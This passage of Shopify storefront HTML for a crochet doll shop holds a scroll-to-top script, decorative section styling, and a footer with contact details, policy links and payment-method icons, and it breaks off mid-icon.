    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26413884211381__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--26413884211381__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--26413884211381__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--26413884211381__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--26413884211381__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--26413884211381__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--26413884211381__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--26413884211381__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--26413884211381__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--26413884211381__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--26413884211381__section_divider_eVcPCA color-background-1 bg-color-sections--26413884211381__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--26413884211381__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--26413884211381__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--26413884211381__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--26413884211381__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26413884211381__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26413884211381__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26413884211381__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--26413884211381__footer color-accent-1 gradient section-sections--26413884211381__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="ZB6qke5o186QB9FmolJM9iYurswQ2uerGKMB6DKMatXbI00cT8G1lXalzyevW91olai1QAC9Q08dK85M8L4MbL4Lv8H+E26vEkm6iurtckrBwXtffMOVWda8ySGkmzalrphH1QQhdZYDvCR+sWAiPbUjGz3ehctthS00blQopj4yE5h23Q/DB1JRDezdXmCWYKaAJyjie52Wox8YG27Rr291TgnRmrZ6S1Mo/uJnWwnBRb7D21cpARrPGhYioDvZLGh2maHmmhlV79IafWieRKjaPDvflm2xzxiWAHP5jv1VsmORhBDolwDN4MoDXboL3nno5iubVXjf39iANV/Bg35xK7CVyElLnO3yXKrcm1M7xJ+IrwKAvyRoc9gHuSjsbxJyJktb889qIAn1BBRtBQR0g9sH6dLfRrsvWKX2CPM="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Contact US</h2><div class="footer-block__details-content rte">
                      <p>Feel free to <strong>email us at </strong>support@cozycrochetdolls.com or call/sms our customer service number at 1-253-561-7584 anytime between 9AM - 5PM PST, Monday through Friday. For email inquiries, please expect our reply within 24 to 48 hours during the business week.</p><h3>Cozy Crochet Dolls</h3>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop- footer-block--mobile- animate-item animate-item--child"
                style="--index: 2;"
                
              ><div id="shopify-block-AbDJqVmRoRXRrTlNYd__klaviyo_email_marketing_sms_form_embed_block_eh9Pmb" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-TvtdY8"></div>




</div>
</div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 